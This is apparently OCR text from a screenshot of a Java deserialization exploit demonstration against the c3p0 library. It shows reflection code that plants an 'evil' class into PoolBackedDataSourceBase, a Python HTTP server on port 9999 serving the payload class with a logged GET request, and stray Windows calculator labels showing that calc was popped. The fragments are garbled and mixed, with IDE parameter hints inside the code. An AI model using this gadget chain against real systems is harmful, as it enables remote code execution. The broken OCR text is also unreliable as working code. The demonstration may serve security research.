 public static void main(String[] args) throws Exception {
PoolBackedDataSourceBase base = new PoolBackedDataSourceBase( autoregister: false);
Class clazz = Class.forName( className: "com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase"
Field cp = clazz.getDeclaredField( name: "connectionPoolDataSource");
cp.setAccessible(true);
cp.set(base, new evil());
计算器
标准
Windows PowerShell
0
PS E:\Server> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [25/Jan/2023 15:27:38] "GET /ca
MC MR M+ M- MS M˅